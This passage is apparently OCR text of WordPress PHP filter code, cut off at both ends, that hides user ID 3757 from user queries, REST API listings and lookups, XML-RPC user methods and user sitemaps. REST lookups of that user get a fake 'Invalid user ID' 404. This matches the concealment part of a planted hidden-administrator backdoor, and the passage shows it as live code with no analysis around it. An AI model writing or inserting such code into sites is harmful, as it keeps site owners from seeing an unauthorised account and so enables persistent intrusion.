
$a['exclude'] : array(); $exclude[] = 3757; $a['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $a; } );
add_filter( 'rest_user_query', function( $args, $request ) {
$exclude = isset( $args['exclude'] ) ? (array) $args['exclude'] :
array(); $exclude[] = 3757; $args['exclude'] = array_unique(
array_map( 'intval', $exclude ) ); return $args; }, 10, 2 );
add_filter( 'rest_pre_dispatch', function( $result, $server,
$request ) { $route = $request->get_route(); if ( preg_match(
'#^/wp/v2/users/3757(/|$)#', $route ) ) { return new WP_Error(
'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 ) );
} return $result; }, 10, 3 ); add_filter( 'xmlrpc_methods', function(
$methods ) { unset( $methods['wp.getUsers'],
$methods['wp.getUser'], $methods['wp.getProfile'] ); return
$methods; } ); add_filter( 'wp_sitemaps_users_query_args',
function( $args ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 3757; $args['exclude'] =